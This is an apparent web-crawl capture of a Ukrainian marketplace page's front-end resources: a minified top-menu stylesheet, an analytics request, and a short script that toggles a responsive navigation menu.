uery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132)-->
    

  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.7km.net/common/css/topmenu/style.min.css?cdv=132
body_size: 7151
content:
@import"https://fonts.googleapis.com/css2?family=Rubik:wght@400;500;600&display=swap";:root{--color-black: hsl(0, 0%, 10%);--color-white: hsl(0, 0%, 100%);--color-darken: hsl(0, 0%, 20%);--color-pink-100: hsl(336, 95%, 94%);--color-pink-200: hsl(338, 91%, 87%);--color-pink-300: hsl(339, 90%, 81%);--color-pink-400: hsl(339, 88%, 74%);--color-pink-500: hsl(339, 82%, 67%);--color-pink-600: hsl(339, 76%, 59%);--color-pink-700: hsl(339, 67%, 52%);--color-pink-800: hsl(339, 68%, 45%);--color-pink-900: hsl(339, 69%, 38%);--shadow-small: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);--shadow-medium: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);--shadow-large: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}*,*::before,*::after{padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;list-style:none;list-style-type:none;text-decoration:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}html{font-size:100%;-webkit-box-sizing:inherit;box-sizing:inherit;scroll-behavior:smooth}body{font-family:"Segoe UI",Tahoma,Geneva,Verdana,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:var(--color-black);background:var(--color-white)}a,button{font-family:inherit;font-size:inherit;line-height:inherit;cursor:pointer;border:none;outline:none;background:none}img,video{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}img{image-rendering:-webkit-optimize-contrast;image-rendering:-moz-crisp-edges;image-rendering:crisp-edges}.container{max-width:75rem;height:auto;margin:0 auto;padding:0 1.25rem}.brand{font-family:"Rubik",sans-serif;font-size:1.625rem;font-weight:600;line-height:1.25;letter-spacing:-1px;color:var(--color-pink-600);text-transform:uppercase}.header{position:fixed;top:0;left:0;width:100%;height:auto;z-index:100;margin:0 auto;background:var(--color-white);-webkit-box-shadow:var(--shadow-medium);box-shadow:var(--shadow-medium)}.header .wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:2rem;max-width:100%;height:4rem;margin:0 auto}.header .menu>.menu-item{position:relative;display:inline-block;margin:0 .75rem}.header .menu>.menu-item>a{display:block;font-family:inherit;font-size:1rem;font-weight:500;line-height:inherit;padding:1rem 0;border:none;outline:none;color:var(--color-black);text-transform:capitalize;-webkit-transition:all .35s ease;transition:all .35s ease}.header .menu>.menu-item>a .expand{position:relative;display:inline-block;width:.75rem;height:.75rem;margin-left:.35rem;pointer-events:none;border:none;outline:none}.header .menu>.menu-item>a .expand:before,.header .menu>.menu-item>a .expand:after{position:absolute;-webkit-box-sizing:inherit;box-sizing:inherit;content:"";top:50%;left:50%;width:100%;height:2px;background:var(--color-black);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all .35s ease;transition:all .35s ease}.header .menu>.menu-item:hover>a{color:var(--color-pink-700)}.header .menu>.menu-item:hover>a .expand::before,.header .menu>.menu-item:hover>a .expand::after{background:var(--color-pink-700)}.header .menu>.menu-item>a .expand::after{-webkit-transform:translate(-50%, -50%) rotate(-90deg);transform:translate(-50%, -50%) rotate(-90deg)}.header .menu>.menu-item>.sub-menu>.menu-item>a:hover{color:var(--color-pink-700)}.header .menu>.menu-item>.sub-menu{position:absolute;top:100%;left:-1rem;width:13rem;height:auto;padding:.75rem 0;border:none;outline:none;opacity:0;visibility:hidden;border-top:3px solid var(--color-pink-600);background:var(--color-white);-webkit-box-shadow:var(--shadow-medium);box-shadow:var(--shadow-medium);-webkit-transform:translateY(1rem);transform:translateY(1rem);-webkit-transition:all .35s ease;transition:all .35s ease}.header .menu>.menu-item>.sub-menu>.menu-item{display:block}.header .menu>.menu-item>.sub-menu>.menu-item>a{display:block;font-family:inherit;font-size:1rem;font-weight:500;line-height:inherit;padding:.5rem 1.25rem;color:var(--color-black);text-transform:capitalize;-webkit-transition:all .35s ease;transition:all .35s ease}.header .burger{position:relative;cursor:pointer;display:none;width:1.75rem;height:1rem;margin-top:-0.25rem;outline:none;opacity:0;visibility:hidden;background:none;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .35s ease;transition:all .35s ease}.header .burger-line{position:absolute;display:block;width:100%;height:2px;left:0;border:none;outline:none;opacity:1;border-radius:.25rem;background:var(--color-black);-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .25s ease;transition:all .25s ease}.header .burger-line:nth-child(1){top:0}.header .burger-line:nth-child(2),.header .burger-line:nth-child(3){top:.5rem}.header .burger-line:nth-child(4){top:1rem}.header .overlay{position:fixed;top:0;left:0;height:100%;width:100%;z-index:100;opacity:0;visibility:hidden;background:rgba(0,0,0,.65);-webkit-transition:all .35s ease;transition:all .35s ease}@media only screen and (min-width: 993px){.header .menu>.menu-item-child:hover>.sub-menu{display:block;opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.header .menu>.menu-item-child:hover>a .expand::after{-webkit-transform:translate(-50%, -50%) rotate(0deg);transform:translate(-50%, -50%) rotate(0deg)}}@media only screen and (max-width: 992px){.header .overlay.active{display:block;opacity:1;visibility:visible}.header .navbar{position:fixed;top:0;left:-100%;width:75%;height:100%;z-index:999;opacity:0;overflow-y:auto;visibility:hidden;background:var(--color-white);-webkit-box-shadow:var(--shadow-medium);box-shadow:var(--shadow-medium);-webkit-transition:all .5s ease;transition:all .5s ease}.header .navbar.active{left:0rem;opacity:1;visibility:visible}.header .menu{width:100%;height:auto;margin:1rem 0}.header .menu>.menu-item{display:block;margin:0}.header .menu>.menu-item-child>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header .menu>.menu-item>a{padding:.625rem 1.25rem;color:var(--color-black)}.header .menu>.menu-item>a .expand::before,.header .menu>.menu-item>a .expand::after{background:var(--color-black)}.header .menu>.menu-item-child.active>a .expand:after{-webkit-transform:translate(-50%, -50%) rotate(0deg);transform:translate(-50%, -50%) rotate(0deg)}.header .menu>.menu-item>.sub-menu{position:relative;top:auto;left:auto;width:100%;max-height:0;padding:0px;border:none;outline:none;opacity:1;overflow:hidden;visibility:visible;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateY(0px);transform:translateY(0px)}.header .menu>.menu-item>.sub-menu>.menu-item>a{padding:.625rem 2rem;color:var(--color-black)}.header .burger{display:block;opacity:1;visibility:visible}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=758527081&t=pageview&_s=1&dl=https%3A%2F%2Fwww.7km.net%2Fad-ua%2Fuserid%2F3050%2F%25D0%25B0via%25D0%25BCorskaya-dostavka-gruzov-iz-%25D0%25BAitaya-v-%25D1%2583krainu-%25D0%25BFoisk-i-vikup-tovarov&ul=en-us%40posix&dt=%D0%90%D0%B2%D0%B8%D0%B0%2F%D0%9C%D0%BE%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0%20%D0%B3%D1%80%D1%83%D0%B7%D0%BE%D0%B2%20%D0%B8%D0%B7%20%D0%9A%D0%B8%D1%82%D0%B0%D1%8F%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%83.%20%D0%9F%D0%BE%D0%B8%D1%81%D0%BA%20%D0%B8%20%D0%B2%D1%8B%D0%BA%D1%83%D0%BF%20%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2%20-%20%D0%9E%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%B8%D0%B9%20%D1%81%D0%B0%D0%B9%D1%82%20%D0%9F%D1%80%D0%BE%D0%BC%D1%80%D0%B8%D0%BD%D0%BA%D1%83%20%C2%AB%D0%A1%D1%8C%D0%BE%D0%BC%D0%B8%D0%B9%20%D0%BA%D1%96%D0%BB%D0%BE%D0%BC%D0%B5%D1%82%D1%80%C2%BB&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1679035825&gjid=345813378&cid=836531320.1768099427&tid=UA-100723351-1&_gid=678131538.1768099427&_r=1&_slc=1&z=1504415568
body_size: -448
content:
2,cG-261BSBM7ZJ

--- FILE ---
content_type: application/javascript
request_url: https://www.7km.net/common/css/topmenu/topmenu.js?cdv=132
body_size: 1845
content:

//if(navbarMenu) throw new Error('navbarMenu inited');; //him

const navbarMenu = document.getElementById('navbar');
const burgerMenu = document.getElementById('burger');
const overlayMenu = document.getElementById('overlay');

// Toggle Menu Function
if(burgerMenu)
	burgerMenu.addEventListener('click', toggleMenu);
if(overlayMenu)
	overlayMenu.addEventListener('click', toggleMenu);

function toggleMenu() {
	navbarMenu.classList.toggle('active');
	overlayMenu.classList.toggle('active');
}

// Collapse SubMenu Function
if(navbarMenu)
navbarMenu.addEventListener('click', (e) => {
	if (e.target.hasAttribute('data-toggle') && window.innerWidth <= 992) {
		e.preventDefault();
		const menuItemHasChildren = e.target.parentElement;

		// If menu-item-child is Expanded, then Collapse It
		if (menuItemHasChildren.classList.contains('active')) {
			collapseSubMenu();
		} else {
			// Collapse the Existing Expanded menu-item-child
			if (navbarMenu.querySelector('.menu-item-child.active')) {
				collapseSubMenu();
			}
			// Expanded the New menu-item-child
			menuItemHasChildren.classList.add('active');
			const subMenu = menuItemHasChildren.querySelector('.sub-menu');
			subMenu.style.maxHeight = subMenu.scrollHeight + 'px';
		}
	}
});

function collapseSubMenu() {
	navbarMenu.querySelector('.menu-item-child.active .sub-menu').removeAttribute('style');
	navbarMenu.querySelector('.menu-item-child.active').classList.remove('active');
}

// Fixed Resize Screen Function
window.addEventListener('resize', () => {
	if (this.innerWidth > 992) {
		// If navbarMenu is Open, then Close It
		if (navbarMenu  && navbarMenu.classList.contains('active')) {
			toggleMenu();
		}

		// If menu-item-child is Expanded, then Collapse It
		if (navbarMenu  && navbarMenu.querySelector('.menu-item-child.active')) {
			collapseSubMenu();
		}
	}
});
